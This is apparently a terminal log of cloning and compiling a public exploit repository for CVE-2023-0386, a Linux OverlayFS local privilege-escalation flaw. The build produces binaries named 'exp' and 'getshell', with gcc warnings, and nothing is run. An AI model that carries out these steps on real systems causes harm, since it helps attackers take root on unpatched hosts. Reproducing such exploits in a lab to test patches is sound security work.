 ubt2204@soneg:~$ git clone https://github.com/sxlmnwb/CVE-2023-0386.git
Cloning into 'CVE-2023-0386'...
remote: Enumerating objects: 13, done.
remote: Counting objects: 100% (13/13), done.
remote: Compressing objects: 100% (9/9), done.
remote: Total 13 (delta 2), reused 13 (delta 2), pack-reused 0 (from 0)
Receiving objects: 100% (13/13), 8.89 KiB | 4.44 MiB/s, done.
Resolving deltas: 100% (2/2), done.
ubt2204@soneg:~$ cd CVE-2023-0386/
ubt2204@soneg:~/CVE-2023-0386$ make all
gcc fuse.c -o fuse -D_FILE_OFFSET_BITS=64 -static -pthread -lfuse -ldl
fuse.c: In function ‘read_buf_callback’:
fuse.c:106:21: warning: format ‘%d’ expects argument of type ‘int’, but argument 2 has type ‘off_t’ {aka ‘long int’} [-Wformat=]
  106 |     printf("offset %d\n", off);
      |                    ~^     ~~~
      |                     |     |
      |                     int   off_t {aka long int}
      |                    %ld
fuse.c:107:19: warning: format ‘%d’ expects argument of type ‘int’, but argument 2 has type ‘size_t’ {aka ‘long unsigned int’} [-Wformat=]
  107 |     printf("size %d\n", size);
      |                  ~^     ~~~~
      |                   |     |
      |                   int   size_t {aka long unsigned int}
      |                  %ld
fuse.c: In function ‘main’:
fuse.c:214:12: warning: implicit declaration of function ‘read’; did you mean ‘fread’? [-Wimplicit-function-declaration]
  214 |     while (read(fd, content + clen, 1) > 0)
      |            ^~~~
      |            fread
fuse.c:216:5: warning: implicit declaration of function ‘close’; did you mean ‘pclose’? [-Wimplicit-function-declaration]
  216 |     close(fd);
      |     ^~~~~
      |     pclose
fuse.c:221:5: warning: implicit declaration of function ‘rmdir’ [-Wimplicit-function-declaration]
  221 |     rmdir(mount_path);
      |     ^~~~~
/usr/bin/ld: /usr/lib/gcc/x86_64-linux-gnu/11/../../../x86_64-linux-gnu/libfuse.a(fuse.o): in function `fuse_new_common':
(.text+0xaf4e): warning: Using 'dlopen' in statically linked applications requires at runtime the shared libraries from the glibc version
used for linking
gcc -o exp exp.c -lcap
gcc -o gc getshell.c
ubt2204@soneg:~/CVE-2023-0386$